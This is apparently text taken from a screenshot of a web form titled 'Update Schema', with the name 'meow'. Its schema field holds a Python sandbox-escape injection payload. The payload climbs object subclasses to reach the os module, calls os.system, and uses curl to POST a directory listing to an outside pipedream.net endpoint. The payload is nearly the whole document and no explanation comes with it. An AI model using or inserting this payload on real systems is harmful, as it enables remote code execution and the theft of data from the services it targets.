 Update Schema
Name
meow
Schema
name: str([x.__init__.__globals__["sys"].modules["os"].system("curl -X POST --data \"$(ls)\"
'https://eonr5uccb3p0t74.m.pipedream.net'") for x in ''.__class__.__base__.__subclasses__() if "_ModuleLock" ==
x.__name__])
Create